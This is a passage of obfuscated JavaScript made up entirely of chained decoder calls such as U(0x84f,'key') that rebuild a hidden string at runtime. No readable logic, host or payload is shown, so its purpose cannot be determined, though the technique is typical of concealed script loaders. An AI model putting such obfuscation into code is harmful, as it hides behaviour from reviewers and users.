MiO')+U(0xb84,'AHln')+U(0x131f,'omqU')+U(0x1997,'bIHe')+U(0x1443,'g7sJ')+U(0xf2,'Y@3o')+U(0x575,'3JWU')+U(0x9ad,'2Er&')+U(0x148f,'g7Q$')+U(0xf45,'Y@3o')+U(0xb46,'RC2J')+U(0x7e2,'DBNf')+U(0xcba,'yvWd')+U(0xc48,'ZHCq')+U(0x15ad,'m5Y]')+U(0x199e,'P#hb')+U(0x12a6,'4A%^')+U(0xe1d,']nC)')+U(0x556,'hyeh')+U(0x8a8,'[eaN')+U(0x17c4,'wNwE')+U(0x9dc,'1*[Q')+U(0x15ee,'^KXl')+U(0xc05,'RC2J')+U(0x3af,'P#hb')+U(0x2af,'B*$6')+U(0x221,'NWM8')+U(0x190,'RC2J')+U(0x331,'4MiO')+U(0x2f8,'m5Y]')+U(0x1abc,'dAOs')+U(0x1a7b,'O9[x')+U(0x100d,'[eaN')+U(0x1d3,'dAOs')+U(0xce3,'ZHCq')+U(0xdac,'g7sJ')+U(0x127e,'tcLF')+U(0xdb8,'RC2J')+U(0xa25,'&4X$')+U(0x532,'b23F')+U(0x7a3,'4MiO')+U(0xbac,'yvWd')+U(0x4a7,'dAOs')+U(0x87e,'O9[x')+U(0x144a,'4A%^')+U(0x672,'7^3Z')+U(0x157d,'dAOs')+U(0x13d6,'yHGP')+U(0x596,'jj)6')+U(0x17ee,'jj)6')+U(0x1058,'2Er&')+U(0x1311,'oiHV')+U(0x1ee,'B*$6')+U(0x587,'hyeh')+U(0x307,'Puj1')+U(0x1897,'yvWd')+U(0x161c,'upfL')+U(0xf81,'ZHCq')+U(0x1267,'05$j')+U(0xa9b,'upfL')+U(0x17fb,'Hxc2')+U(0x1641,'yvWd')+U(0x19b7,'Hefb')+U(0x4c6,'DBNf')+U(0x75d,'B*$6')+U(0x348,'7LOc')+U(0x83f,'B*$6')+U(0x838,'Hxc2')+U(0x1278,'3JWU')+U(0x676,'Hefb')+U(0x2f7,'me4^')+U(0x1507,'Y@3o')+U(0x94b,'bIHe')+U(0xe6f,'g7Q$')+U(0x2f6,'AHln')+U(0x10d3,'g7sJ')+U(0x360,'DBNf')+U(0x8b9,'b23F')+U(0x119,'me4^')+U(0x1596,'7^3Z')+U(0x10b3,'4A%^')+U(0x891,'AypO')+U(0x14aa,'^KXl')+U(0x7a6,'05$j')+U(0xeda,'B*$6')+U(0x19c9,'bIHe')+U(0x920,'tcLF')+U(0x10f6,'2Er&')+U(0xd62,'1DV$')+U(0x14af,'05$j')+U(0x1ad3,'O9[x')+U(0x1ef,'6A6p')+U(0x888,'me4^')+U(0x12b8,'bIHe')+U(0xec5,'bIHe')+U(0xed6,'dAOs')+U(0x7c2,'me4^')+U(0xc3d,'1*[Q')+U(0x60c,']nC)')+U(0x465,'m5Y]')+U(0x1a10,'P#hb')+U(0x17ab,'ZHCq')+U(0x1740,'oiHV')+U(0x1909,'AypO')+U(0xbc8,'7^3Z')+U(0x18f3,'g7Q$')+U(0x189b,'NWM8')+U(0xd02,'4A%^')+U(0x775,'RC2J')+U(0x7e4,'oiHV')+U(0x18e6,'b23F')+U(0xb00,'ZHCq')+U(0x23c,'O9[x')+U(0xf20,'4A%^')+U(0x14d6,'AHln')+U(0xd08,'g7sJ')+U(0x1486,'1*[Q')+U(0x1515,'G6n$')+U(0x141f,'4MiO')+U(0x164e,'rJ(a')+U(0xe3c,'Y@3o')+U(0x1664,'05$j')+U(0x9f4,'g7sJ')+U(0x7cd,'hyeh')+U(0x19f,'Hefb')+U(0x783,'ZHCq')+U(0xd60,'Hefb')+U(0x99c,'oiHV')+U(0x5f4,'omqU')+U(0xc7a,'dAOs')+U(0x5f6,'wNwE')+U(0x1335,'B*$6')+U(0x8fc,'4MiO')+U(0x729,'ZHCq')+U(0x1695,'7^3Z')+U(0xb7c,'G6n$')+U(0x184e,'Hefb')+U(0x179d,'Puj1')+U(0x18a2,'rISn'))+(U(0x1b7,'dAOs')+U(0xd01,'3JWU')+U(0x19b4,'4A%^')+U(0x9e8,'P#hb')+U(0x162a,'Hxc2')+U(0x140c,'upfL')+U(0x1f8,'b23F')+U(0x129,'G6n$')+U(0xeac,'NWM8')+U(0x1602,'1DV$')+U(0x18b3,'AHln')+U(0x1ad2,'1*[Q')+U(0xc85,'49J3')+U(0xbf9,'dAOs')+U(0x1097,'jj)6')+U(0x19ec,'6A6p')+U(0x474,'4MiO')+U(0xf19,'Hefb')+U(0xa63,'omqU')+U(0x1a90,'rISn')+U(0x902,'6A6p')+U(0x646,'AypO')+U(0x1841,'7LOc')+U(0x163e,'hyeh')+U(0x19fa,'1DV$')+U(0xfaa,'hyeh')+U(0x18ac,'SOue')+U(0xaf0,'05$j')+U(0x759,'7^3Z')+U(0xf0d,'Puj1')+U(0x2bf,'05$j')+U(0x174b,'Hxc2')+U(0x120d,'[eaN')+U(0x6ca,'g7Q$')+U(0x9bc,'Y@3o')+U(0xe52,']nC)')+U(0x1259,'P#hb')+U(0x1038,'omqU')+U(0x4a5,'4MiO')+U(0x1279,'6A6p')+U(0x1aea,'DBNf')+U(0xcc9,'1DV$')+U(0x8aa,'me4^')+U(0xa64,'O9[x')+U(0x9df,'Y@3o')+U(0x16ef,'b23F')+U(0x1765,'me4^')+U(0x1653,'4A%^')+U(0x541,'4A%^')+U(0x15fb,'wNwE')+U(0x5d0,'ZHCq')+U(0x115f,'05$j')+U(0x36b,'P#hb')+U(0x3ca,'g7Q$')+U(0x1a04,'Hefb')+U(0x13e0,'B*$6')+U(0xd8,'yvWd')+U(0x43e,'b23F')+U(0xa7b,'dAOs')+U(0x148e,'bIHe')+U(0xcc7,'Hefb')+U(0x13e1,'O9[x')+U(0xe2b,'hyeh')+U(0x7b4,'rJ(a')+U(0x34d,'6A6p')+U(0x1394,'gh!K')+U(0x12e7,'4A%^')+U(0x1a16,'bIHe')+U(0xa5d,'wNwE')+U(0x469,'G6n$')+U(0x7b5,'NWM8')+U(0x1c1,'DBNf')+U(0x203,'DBNf')+U(0x1a92,'bIHe')+U(0x1506,'6A6p')+U(0x14d,'g7sJ')+U(0x665,'B*$6')+U(0x135f,'SOue')+U(0x68c,'P#hb')+U(0xd0f,'rJ(a')+U(0x16a3,'4MiO')+U(0x12bc,'wNwE')+U(0x368,'7^3Z')+U(0xcee,'G6n$')+U(0x1694,'AypO')+U(0x1136,'SOue')+U(0x923,'1DV$')+U(0x3ea,'1*[Q')+U(0xc9,'rISn')+U(0x1813,'49J3')+U(0x2de,'1*[Q')+U(0xd18,'49J3')+U(0xcb,'^KXl')+U(0x793,'gh!K')+U(0x12e,'wFsA')+U(0x52c,'G6n$')+U(0x1b11,'4MiO')+U(0x9c7,'B*$6')+U(0x1780,'yHGP')+U(0x412,'wFsA')+U(0xa2c,'upfL')+U(0x48f,'AypO')+U(0x240,'B*$6')+U(0xe5f,'2Er&')+U(0xde5,'AypO')+U(0x7c8,'7LOc')+U(0x4c3,'B*$6')+U(0xa60,'dAOs')+U(0x18e7,'Hxc2')+U(0x7e0,'wNwE')+U(0x933,'hyeh')+U(0x73e,'oiHV')+U(0x13f4,'RC2J')+U(0xf72,'dAOs')+U(0x1746,'ZHCq')+U(0x12d4,'rISn')+U(0x16b4,'Hxc2')+U(0x18a7,'hyeh')+U(0x1092,'^KXl')+U(0xfa1,'AHln')+U(0x1aef,'g7sJ')+U(0xd9,'oiHV')+U(0x1830,'3JWU')+U(0x51d,'Puj1')+U(0x387,'B*$6')+U(0xee9,'Puj1')+U(0x195d,'upfL')+U(0x4a3,'oiHV')+U(0x545,'bIHe')+U(0x12cc,'jj)6')+U(0x323,'1DV$')+U(0x100a,'AypO')+U(0xf3c,'^KXl')+U(0x627,'bIHe')+U(0x861,'g7sJ')+U(0x17cf,'05$j')+U(0x14b4,'NWM8')+U(0xbe0,'rJ(a')+U(0x3e8,'wNwE')+U(0x89e,'Hxc2')+U(0x2d4,'oiHV')+U(0xfe4,']nC)')+U(0x1295,'upfL')+U(0x535,'gh!K')+U(0x1ab5,'tcLF')+U(0x741,'7LOc')+U(0x146,'G6n$')+U(0xd68,'49J3')+U(0x121e,'Y@3o')+U(0x15df,'g7sJ')+U(0x174,'dAOs')+U(0x16fb,'O9[x')+U(0x1a9d,'yvWd')+U(0x1456,'AypO')+U(0xa5b,'1*[Q')+U(0x13d4,'yHGP')+U(0x7dc,'05$j')+U(0xff0,'AypO')+U(0xccc,'oiHV')+U(0xd39,'1*[Q')+U(0x16bb,'SOue')+U(0x107b,'Hefb')+U(0xba4,'G6n$')+U(0x1342,'^KXl')+U(0x182f,'4MiO')+U(0x572,'jj)6')+U(0x1435,'me4^')+U(0x1b36,'dAOs')+U(0x42a,'RC2J')+U(0x1aa2,'G6n$')+U(0x1479,'AHln')+U(0x1873,'05$j')+U(0x648,'6A6p')+U(0xf22,'P#hb')+U(0x178e,'b23F')+U(0x247,'omqU')+U(0xe80,'DBNf')+U(0xf38,'yHGP')+U(0x3b1,'bIHe')+U(0x113e,'Hxc2')+U(0x18b,'m5Y]')+U(0x187f,'me4^')+U(0xfda,'b23F')+U(0x9fd,'Hefb')+U(0x87f,'&4X$')+U(0xb7f,'g7sJ')+U(0x1b6,'05$j')+U(0x788,'rISn')+U(0x9f8,'DBNf')+U(0x1599,'bIHe')+U(0xe09,'O9[x')+U(0x1103,'Puj1')+U(0x510,'rISn')+U(0x1895,'wFsA')+U(0xa57,'NWM8')+U(0xce1,'me4^')+U(0x119e,'m5Y]')+U(0x18bb,'3JWU')+U(0x11af,'[eaN')+U(0x616,'NWM8'))+(U(0x7b2,'O9[x')+U(0x1a3f,'oiHV')+U(0xe3d,'05$j')+U(0x5e8,'m5Y]')+U(0x13b1,'AHln')+U(0x1387,'me4^')+U(0x1686,'Y@3o')+U(0xee0,'[eaN')+U(0x18fb,'wNwE')+U(0xd3c,'me4^')+U(0x1071,'P#hb')+U(0x16d8,'Hxc2')+U(0x2a6,'Hxc2')+U(0x1a72,'ZHCq')+U(0x27a,'RC2J')+U(0x1972,'hyeh')+U(0x8d3,'NWM8')+U(0x1a27,'Hxc2')+U(0x252,'upfL')+U(0x16d6,'oiHV')+U(0x11c,'&4X$')+U(0xe74,'AypO')+U(0x649,'Puj1')+U(0x1521,'7^3Z')+U(0x76d,'hyeh')+U(0xce4,'b23F')+U(0x16f6,'B*$6')+U(0x1242,'oiHV')+U(0xcfe,'49J3')+U(0x1661,'[eaN')+U(0xb72,'3JWU')+U(0x4b0,'G6n$')+U(0x1a42,'Puj1')+U(0x120e,'DBNf')+U(0x16c,'Puj1')+U(0x908,'AypO')+U(0x19d8,'g7Q$')+U(0x19a9,'Hxc2')+U(0xd0c,'b23F')+U(0x15c8,'NWM8')+U(0x7e6,'AHln')+U(0x2a7,'g7sJ')+U(0x7fc,'hyeh')+U(0x191b,'SOue')+U(0x1827,'1*[Q')+U(0x4b4,'&4X$')+U(0xec9,'g7Q$')+U(0x10b7,'rISn')+U(0xabf,'AHln')+U(0x18db,'gh!K')+U(0x108c,'G6n$')+U(0x1730,'wNwE')+U(0x14ba,'tcLF')+U(0xb75,'&4X$')+U(0x18bc,'^KXl')+U(0x1593,'7^3Z')+U(0x1156,'4A%^')+U(0x74c,'4A%^')+U(0x308,'^KXl')+U(0x16a0,'AypO')+U(0x1539,'1*[Q')+U(0x11d9,'yHGP')+U(0x621,'gh!K')+U(0x1937,'upfL')+U(0x18e5,'^KXl')+U(0x6f5,'B*$6')+U(0x1714,'omqU')+U(0xfb6,'49J3')+U(0x255,'oiHV')+U(0x1a80,'tcLF')+U(0xe0d,'wNwE')+U(0x1211,'2Er&')+U(0xaf2,'AHln')+U(0xca0,'7^3Z')+U(0x56d,'dAOs')+U(0x796,'dAOs')+U(0x1679,'omqU')+U(0x19bb,'dAOs')+U(0xccd,'yHGP')+U(0x16e3,'O9[x')+U(0xf28,']nC)')+U(0xf98,'m5Y]')+U(0x10a8,'3JWU')+U(0x198a,'yvWd')+U(0xb05,'wFsA')+U(0x28d,'wFsA')+U(0x3dd,'O9[x')+U(0x4f9,'rISn')+U(0x12f0,'RC2J')+U(0x155e,'rJ(a')+U(0x85f,'4A%^')+U(0x14cf,'Hxc2')+U(0x162d,'7LOc')+U(0x170c,'me4^')+U(0xd4d,'gh!K')+U(0x161d,'b23F')+U(0x1a1c,'2Er&')+U(0x1992,'^KXl')+U(0xf52,'AypO')+U(0x615,'49J3')+U(0x1d2,'omqU')+U(0x1541,'^KXl')+U(0x11fd,'yvWd')+U(0x6a0,'wNwE')+U(0x800,'AypO')+U(0xa94,'6A6p')+U(0x2cc,'7LOc')+U(0xb0f,'1*[Q')+U(0x9c5,'wFsA')+U(0x704,'SOue')+U(0x385,'gh!K')+U(0x1828,'ZHCq')+U(0x1440,'RC2J')+U(0xe3a,'gh!K')+U(0x7db,'G6n$')+U(0x1093,'hyeh')+U(0x15bc,'3JWU')+U(0x1296,'7LOc')+U(0x10db,'wNwE')+U(0x311,'gh!K')+U(0x1759,'wFsA')+U(0xef6,'Puj1')+U(0xf3f,'05$j')+U(0xfe5,'NWM8')+U(0x141b,'upfL')+U(0x2e8,'[eaN')+U(0x10e9,'Y@3o')+U(0x119f,'yHGP')+U(0x17dd,'DBNf')+U(0x1888,'m5Y]')+U(0x10b4,'hyeh')+U(0xfed,'upfL')+U(0x17f3,'wNwE')+U(0x109f,'Hxc2')+U(0x752,'bIHe')+U(0x16cd,'Puj1')+U(0x143b,'DBNf')+U(0x1715,'4MiO')+U(0x18ec,']nC)')+U(0x19c8,'7^3Z')+U(0x550,'hyeh')+U(0x1846,'2Er&')+U(0x19bf,'wFsA')+U(0x765,'omqU')+U(0x1b10,'g7Q$')+U(0x10cc,'2Er&')+U(0x18c9,'ZHCq')+U(0x17be,'jj)6')+U(0x9ca,'g7Q$')+U(0x19cd,'wNwE')+U(0x1692,'SOue')+U(0x18ab,'Puj1')+U(0x922,'Y@3o')+U(0x99f,'1DV$')+U(0xc2f,'7^3Z')+U(0x7b1,'me4^')+U(0x5cc,'7^3Z')+U(0x1516,'DBNf')+U(0xbd3,'[eaN')+U(0xb7d,'7^3Z')+U(0x144e,'[eaN')+U(0x192e,'Hefb')+U(0x436,'6A6p')+U(0x15c1,'RC2J')+U(0x96a,'g7sJ')+U(0x259,'bIHe')+U(0xf71,'P#hb')+U(0x264,'rISn')+U(0xe12,'2Er&')+U(0x8bf,'wNwE')+U(0xb33,'4A%^')+U(0x5a4,'1*[Q')+U(0x38d,'omqU')+U(0x104f,'4A%^')+U(0xbf3,'1DV$')+U(0x1a25,'AypO')+U(0x12f9,'[eaN')+U(0x10f0,'gh!K')+U(0x18f1,'G6n$')+U(0x1885,'4MiO')+U(0xe73,'g7Q$')+U(0x4de,'6A6p')+U(0x24f,'Puj1')+U(0x1699,'rJ(a')+U(0x258,'1*[Q')+U(0x4fd,'wFsA')+U(0x188b,'4MiO')+U(0x13ba,'SOue')+U(0x350,'B*$6')+U(0x83d,'RC2J')+U(0x170e,'RC2J')+U(0xc25,'AHln')+U(0x10d0,'m5Y]')+U(0x11ce,'DBNf')+U(0xcf2,'1DV$')+U(0x151e,'05$j')+U(0xdeb,'7^3Z')+U(0xfc3,'gh!K')+U(0x1048,'me4^')+U(0x90e,'me4^'))+(U(0x15e1,'RC2J')+U(0x12fa,'rISn')+U(0x4f0,'bIHe')+U(0x1395,'rISn')+U(0xc63,'AHln')+U(0x1551,'3JWU')+U(0x165a,'^KXl')+U(0xbf2,'&4X$')+U(0x9ba,'hyeh')+U(0xdfc,'dAOs')+U(0x3c7,'O9[x')+U(0xd87,'g7Q$')+U(0x1467,'rJ(a')+U(0x1318,'yHGP')+U(0xcd2,'wFsA')+U(0x336,'upfL')+U(0x19b8,'7^3Z')+U(0x1709,'tcLF')+U(0x178f,'ZHCq')+U(0x13ab,'SOue')+U(0x3e4,'6A6p')+U(0x1680,'wFsA')+U(0x359,'ZHCq')+U(0xac6,'^KXl')+U(0x97e,'wNwE')+U(0xf0b,'2Er&')+U(0x1610,'P#hb')+U(0xc2,'tcLF')+U(0xc24,'NWM8')+U(0xea4,'^KXl')+U(0xd89,'upfL')+U(0xcad,'m5Y]')+U(0x98b,'hyeh')+U(0x13a4,']nC)')+U(0x174f,'wNwE')+U(0x193a,'me4^')+U(0x117c,'B*$6')+U(0x48d,'G6n$')+U(0x10c5,'bIHe')+U(0x8d9,'^KXl')+U(0x1abe,'m5Y]')+U(0x1967,'b23F')+U(0xff2,'4MiO')+U(0xf85,'NWM8')+U(0x14d0,'omqU')+U(0x2a5,'bIHe')+U(0x1a61,'SOue')+U(0x36c,'1*[Q')+U(0xf27,'dAOs')+U(0xb68,'2Er&')+U(0x35a,'AHln')+U(0x1047,'3JWU')+U(0x151c,'m5Y]')+U(0xa4a,'tcLF')+U(0x18ff,'jj)6')+U(0x1a0c,'1DV$')+U(0xb22,'1*[Q')+U(0x1074,'6A6p')+U(0x1484,'4A%^')+U(0x1300,'rJ(a')+U(0x1442,'AypO')+U(0xcaa,'4A%^')+U(0xef3,'DBNf')+U(0x71a,'1*[Q')+U(0x86a,'g7Q$')+U(0xf9c,'G6n$')+U(0x162e,'hyeh')+U(0x1923,'Hefb')+U(0x1245,'[eaN')+U(0xe28,'4A%^')+U(0x17ed,'1*[Q')+U(0x488,'b23F')+U(0x21d,'3JWU')+U(0xe46,'7LOc')+U(0xe67,'1DV$')+U(0xbc6,'AHln')+U(0x1800,'gh!K')+U(0xc5,'wNwE')+U(0x3a5,'6A6p')+U(0x16ae,'bIHe')+U(0xb2e,'gh!K')+U(0x1538,'O9[x')+U(0x175e,'05$j')+U(0x1a64,'[eaN')+U(0x153b,'me4^')+U(0x3cd,'wNwE')+U(0x149a,'G6n$')+U(0x16b9,'AHln')+U(0x58e,'7LOc')+U(0x103d,'g7Q$')+U(0x1358,'gh!K')+U(0x1040,'2Er&')+U(0xd4c,'Hefb')+U(0x617,'AHln')+U(0x9d4,']nC)')+U(0x9e7,'wFsA')+U(0xe18,'oiHV')+U(0x1218,'wNwE')+U(0xd06,'6A6p')+U(0x1546,'g7Q$')+U(0x14b6,'6A6p')+U(0x25d,'rISn')+U(0x12db,'omqU')+U(0x1239,'49J3')+U(0x1a8c,'wFsA')+U(0x5e7,'yHGP')+U(0x409,'RC2J')+U(0x118c,'Puj1')+U(0x120c,'wNwE')+U(0x632,'rJ(a')+U(0x1ae2,'yHGP')+U(0xa54,'m5Y]')+U(0x208,'AHln')+U(0x1088,'P#hb')+U(0x344,']nC)')+U(0x4a8,'bIHe')+U(0x130,'hyeh')+U(0x1372,'g7sJ')+U(0xb35,'NWM8')+U(0x82d,'wFsA')+U(0x816,'ZHCq')+U(0x1638,'yvWd')+U(0xdc1,'rISn')+U(0x13ac,'4MiO')+U(0xf9e,'3JWU')+U(0x526,'4A%^')+U(0x502,'NWM8')+U(0x1067,'05$j')+U(0xaa9,'gh!K')+U(0x69e,'tcLF')+U(0xfd4,']nC)')+U(0x7ae,'omqU')+U(0xa22,'^KXl')+U(0x124e,'gh!K')+U(0xa03,'6A6p')+U(0x1843,'05$j')+U(0x199c,'P#hb')+U(0x31d,'rJ(a')+U(0x1105,'&4X$')+U(0x1280,'AypO')+U(0x1647,'7^3Z')+U(0x1869,'7LOc')+U(0x1575,'4A%^')+U(0xba9,'g7Q$')+U(0x191a,'dAOs')+U(0x82c,'yHGP')+U(0x1622,'B*$6')+U(0x14f2,'bIHe')+U(0x96c,'05$j')+U(0x1489,'RC2J')+U(0x176f,'wFsA')+U(0xd70,'1*[Q')+U(0xb85,'rJ(a')+U(0x88e,'2Er&')+U(0x756,'4MiO')+U(0x71d,'m5Y]')+U(0x17d0,'rJ(a')+U(0x15ed,'4A%^')+U(0x1973,'tcLF')+U(0x8d7,'DBNf')+U(0xaeb,'^KXl')+U(0x141c,'yHGP')+U(0xb15,'&4X$')+U(0x3ef,'05$j')+U(0x12ab,'[eaN')+U(0xcbe,'oiHV')+U(0x1772,'1*[Q')+U(0x67c,'G6n$')+U(0xdb7,'Y@3o')+U(0x477,'rJ(a')+U(0xf47,'me4^')+U(0xef7,'7LOc')+U(0x8f7,'2Er&')+U(0xac2,'Hxc2')+U(0x41b,'gh!K')+U(0x118,'omqU')+U(0x1785,'g7Q$')+U(0x1327,'yHGP')+U(0xcac,'3JWU')+U(0xabe,'7LOc')+U(0x1445,'rISn')+U(0xa00,'rISn')+U(0xd6f,'wFsA')+U(0x169b,'yvWd')+U(0xbf7,'yHGP')+U(0x19dd,'[eaN')+U(0xb53,'g7Q$')+U(0x1187,'yvWd')+U(0x3fa,'wNwE')+U(0xd43,'Hefb')+U(0x1571,'1DV$')+U(0x13d1,'wNwE')+U(0x282,'jj)6')+U(0x13a1,'RC2J')+U(0x527,'1*[Q')+U(0x14a6,'oiHV')+U(0x1a28,'^KXl')+U(0x133c,'dAOs')+U(0x1ab9,'2Er&')+U(0xc8e,'49J3'))+(U(0x181c,'bIHe')+U(0x15f7,'rISn')+U(0x70b,'Hxc2')+U(0xba3,'49J3')+U(0x10fc,'G6n$')+U(0x1367,'g7Q$')+U(0x1463,'yvWd')+U(0xe2c,'4A%^')+U(0x1162,'bIHe')+U(0x15a2,'^KXl')+U(0x1508,'RC2J')+U(0xc9f,'6A6p')+U(0x154b,'bIHe')+U(0x143,'hyeh')+U(0xfa6,'AHln')+U(0x8cb,'ZHCq')+U(0xb66,'7LOc')+U(0x19aa,'7LOc')+U(0xde2,'wFsA')+U(0x1529,'Y@3o')+U(0xe44,'1*[Q')+U(0x155b,'g7sJ')+U(0x6b3,'49J3')+U(0x173c,'ZHCq')+U(0x14c,'tcLF')+U(0x1942,'upfL')+U(0x483,'omqU')+U(0x1272,'hyeh')+U(0x6f4,'NWM8')+U(0xfab,'Hxc2')+U(0x189c,'bIHe')+U(0x926,'rJ(a')+U(0x1797,'AypO')+U(0x1339,'49J3')+U(0xfcf,'yvWd')+U(0x171e,'wFsA')+U(0x1947,'omqU')+U(0x906,'SOue')+U(0x1620,'Hxc2')+U(0x13e7,'O9[x')+U(0x4bb,'49J3')+U(0x194c,'AHln')+U(0x204,'P#hb')+U(0x1b17,'ZHCq')+U(0x8c1,'Puj1')+U(0x6d4,'05$j')+U(0x228,'SOue')+U(0x1986,'^KXl')+U(0x186c,'yHGP')+U(0x189,'b23F')+U(0x138e,'hyeh')+U(0x992,'AypO')+U(0x5be,'Y@3o')+U(0xb4b,'rJ(a')+U(0x16a6,'3JWU')+U(0x17e2,'G6n$')+U(0x691,']nC)')+U(0x4c2,'7^3Z')+U(0x39a,'05$j')+U(0x137,'[eaN')+U(0x2ff,'upfL')+U(0x16d0,'Y@3o')+U(0xe6,'SOue')+U(0x727,'NWM8')+U(0xb98,'1*[Q')+U(0x573,'B*$6')+U(0x1991,'49J3')+U(0x13e6,'G6n$')+U(0xe32,'P#hb')+U(0xa98,'6A6p')+U(0xc70,'jj)6')+U(0xdf1,'NWM8')+U(0x16db,'NWM8')+U(0x15dc,'1*[Q')+U(0x16b5,']nC)')+U(0x11da,'3JWU')+U(0x12ef,'Y@3o')+U(0xb47,'oiHV')+U(0x1865,'rJ(a')+U(0x1831,'^KXl')+U(0x3df,'[eaN')+U(0x16c6,'&4X$')+U(0xaa0,'tcLF')+U(0x12a9,'05$j')+U(0x1033,'1*[Q')+U(0x7b6,'O9[x')+U(0x37b,'7LOc')+U(0x13b3,'omqU')+U(0x11b,'RC2J')+U(0x17a1,']nC)')+U(0xb40,'SOue')+U(0x9bd,'g7Q$')+U(0x44a,'hyeh')+U(0x1a82,'Y@3o')+U(0x11a1,'05$j')+U(0x10ba,'4MiO')+U(0x1390,'1DV$')+U(0xd95,'AypO')+U(0xd84,'P#hb')+U(0x9eb,'b23F')+U(0x57b,'O9[x')+U(0x14a7,'wFsA')+U(0x551,'O9[x')+U(0xf70,'g7sJ')+U(0x168e,'05$j')+U(0x1f2,'&4X$')+U(0x17a,'oiHV')+U(0x714,'G6n$')+U(0xfd5,']nC)')+U(0x54f,'AHln')+U(0xcf4,'[eaN')+U(0x905,'B*$6')+U(0xb38,'omqU')+U(0xb7e,'[eaN')+U(0x1a99,'4MiO')+U(0x1009,'7^3Z')+U(0x742,'Hxc2')+U(0x743,'1DV$')+U(0xb18,'dAOs')+U(0x703,'jj)6')+U(0xe9f,'4MiO')+U(0x9b6,'rJ(a')+U(0xc36,'1*[Q')+U(0x2a0,'yHGP')+U(0x132a,'Hxc2')+U(0x1662,'P#hb')+U(0xc2a,'Puj1')+U(0x789,'P#hb')+U(0x9d5,'7^3Z')+U(0xaa8,'05$j')+U(0xdd4,'7LOc')+U(0xf73,'7LOc')+U(0x16ba,'dAOs')+U(0x182d,'RC2J')+U(0xea,'tcLF')+U(0x15bf,'RC2J')+U(0x15a3,'1*[Q')+U(0xe89,'4A%^')+U(0x168b,'P#hb')+U(0xfca,']nC)')+U(0x16a1,'G6n$')+U(0x34e,'rISn')+U(0x1a07,'Y@3o')+U(0xc38,'tcLF')+U(0x1063,'me4^')+U(0x15c7,'AHln')+U(0x8c3,'SOue')+U(0x2b6,'49J3')+U(0x624,'wFsA')+U(0x7ad,'2Er&')+U(0x1164,'yHGP')+U(0x5b1,'Y@3o')+U(0x14e7,'B*$6')+U(0x17d,'DBNf')+U(0x4dd,'hyeh')+U(0x965,'2Er&')+U(0x530,'yvWd')+U(0x1554,'Puj1')+U(0xff3,'Hefb')+U(0xde,'ZHCq')+U(0x14fc,'6A6p')+U(0x1852,'ZHCq')+U(0x1767,'1DV$')+U(0x1155,'yHGP')+U(0xb13,']nC)')+U(0x146a,'SOue')+U(0x194b,'SOue')+U(0x533,'2Er&')+U(0x270,'m5Y]')+U(0x1146,'hyeh')+U(0x1e9,'3JWU')+U(0x96b,'m5Y]')+U(0xee8,'rISn')+U(0xebe,'NWM8')+U(0x80f,'Hxc2')+U(0x194e,'O9[x')+U(0xa76,'omqU')+U(0x3d6,'1DV$')+U(0xa3e,'hyeh')+U(0x1220,'Hxc2')+U(0x156a,'wFsA')+U(0x1cb,'oiHV')+U(0xdce,'RC2J')+U(0x112e,'[eaN')+U(0x105,'^KXl')+U(0x18e2,'omqU')+U(0x198,'m5Y]')+U(0x1031,'Puj1')+U(0x176b,'RC2J')+U(0xcae,'ZHCq')+U(0xa66,'1DV$')+U(0x217,'Puj1')+U(0x27d,'49J3')+U(0x130a,'DBNf')+U(0x1a2d,'tcLF')+U(0xb11,'b23F')+U(0x232,'Hefb')+U(0x12ed,'RC2J')+U(0x109b,'B*$6')+U(0x130c,'g7sJ'))+(U(0x6b7,'rJ(a')+U(0x1778,'7^3Z')+U(0x1199,'Hxc2')+U(0x1844,'7^3Z')+U(0x19a1,'3JWU')+U(0x854,'Hxc2')+U(0xf56,'b23F')+U(0x6c4,'AHln')+U(0x13d2,'g7Q$')+U(0x1172,'3JWU')+U(0x57f,'7^3Z')+U(0x254,'upfL')+U(0x94a,'dAOs')+U(0x19e4,'hyeh')+U(0x9b8,'me4^')+U(0x106,'7LOc')+U(0xb0b,'[eaN')+U(0x147,'upfL')+U(0x804,'&4X$')+U(0xa8d,'1*[Q')+U(0x1021,'NWM8')+U(0x1248,'1*[Q')+U(0x46a,'1*[Q')+U(0xca4,'gh!K')+U(0x54e,'jj)6')+U(0x138c,'jj)6')+U(0x186e,'7LOc')+U(0xb39,'oiHV')+U(0xed8,'g7Q$')+U(0x10df,'Puj1')+U(0x3ed,'b23F')+U(0x702,'g7Q$')+U(0x1916,']nC)')+U(0xa91,'P#hb')+U(0xd88,'7^3Z')+U(0xa40,'DBNf')+U(0x111a,'05$j')+U(0x1afd,'hyeh')+U(0xaf1,'2Er&')+U(0x166c,'g7sJ')+U(0x192f,'jj)6')+U(0x112d,'dAOs')+U(0x194,'O9[x')+U(0xffd,'B*$6')+U(0x37f,'7LOc')+U(0x12a0,'7LOc')+U(0xc87,'wNwE')+U(0x14c5,'Y@3o')+U(0xa88,'3JWU')+U(0x11ae,'NWM8')+U(0xed,'AHln')+U(0x1a14,'RC2J')+U(0x716,'rJ(a')+U(0x244,'B*$6')+U(0x1b06,'4MiO')+U(0xdca,'oiHV')+U(0x1b0b,'me4^')+U(0x329,'jj)6')+U(0x175d,'Hefb')+U(0x1a2a,'omqU')+U(0x11c2,'rJ(a')+U(0x5e6,'NWM8')+U(0x153,'rJ(a')+U(0xfec,'rISn')+U(0xadb,'b23F')+U(0xf46,'g7Q$')+U(0x7aa,'SOue')+U(0x19fc,'05$j')+U(0x1138,'dAOs')+U(0x13ce,'B*$6')+U(0x1851,'g7sJ')+U(0x18ae,'hyeh')+U(0xdbc,'NWM8')+U(0xf6f,'dAOs')+U(0x1590,'G6n$')+U(0x206,'4A%^')+U(0xe95,'49J3')+U(0x10f,'4A%^')+U(0x11d2,'6A6p')+U(0x11ed,'G6n$')+U(0x1b00,'7^3Z')+U(0x79c,'dAOs')+U(0x12e4,'1DV$')+U(0x10ac,'P#hb')+U(0x17bf,'g7Q$')+U(0x472,'O9[x')+U(0x3a3,'jj)6')+U(0x19da,'gh!K')+U(0x18d6,'O9[x')+U(0x657,'hyeh')+U(0x1bd,'2Er&')+U(0x997,'RC2J')+U(0x669,'P#hb')+U(0x81d,'4MiO')+U(0x80c,'jj)6')+U(0x1863,'7LOc')+U(0x61b,'jj)6')+U(0xd0e,'yvWd')+U(0x1a2b,'g7Q$')+U(0x1357,'hyeh')+U(0x158c,'1DV$')+U(0x15eb,'m5Y]')+U(0x17b4,'Hefb')+U(0x1133,'tcLF')+U(0x2bb,'me4^')+U(0xdcf,'wNwE')+U(0x108,'NWM8')+U(0x11aa,'jj)6')+U(0x1a06,'yvWd')+U(0x1166,'g7Q$')+U(0x1514,'wFsA')+U(0x230,'yHGP')+U(0x1630,'bIHe')+U(0x520,'g7